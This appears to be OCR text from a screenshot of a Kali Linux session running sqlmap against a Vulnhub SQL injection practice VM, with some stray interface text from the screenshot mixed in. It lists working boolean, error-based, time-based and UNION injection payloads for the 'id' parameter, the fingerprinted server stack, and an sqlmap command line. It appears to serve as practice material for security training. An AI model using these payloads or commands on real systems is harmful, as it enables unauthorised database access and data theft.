 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:50
kali@kali: ~/Desktop/Vulnhub/SQLi1
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/SQLi1 × kali@kali: ~/Desktop/Vulnhub/SQLi1 × kali@kali: ~/Desktop/Vulnhub/SQLi1 ×
{1.7.11#stable}
https://sqlmap.org
My Awesome Photoblog
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
Home | test | ruxcon | 2010 | All pictures | Admin
[*] starting @ 19:50:34 /2024-03-06/
[19:50:35] [INFO] resuming back-end DBMS 'mysql'
[19:50:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8588=8588
Ruby
Hacker
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 2020 FROM(SELECT COUNT(*),CONCAT(0x7171707871,(SELECT (ELT(2020=2020,1))),0x7162627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2113 FROM (SELECT(SLEEP(5)))iicH)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7171707871,0x6763434f757a716e6961464876586644434b70784e496c695258526153456b644556626f636b6e47,0x7162627071),NULL,NULL-- -
---
[19:50:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[19:50:35] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.254'
[*] ending @ 19:50:35 /2024-03-06/
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SQLi1]
└─$ sqlmap -u 'http://192.168.56.254/cat.php?id=1' --level=3 --
Right Ctrl
中 8:50
2024/3/7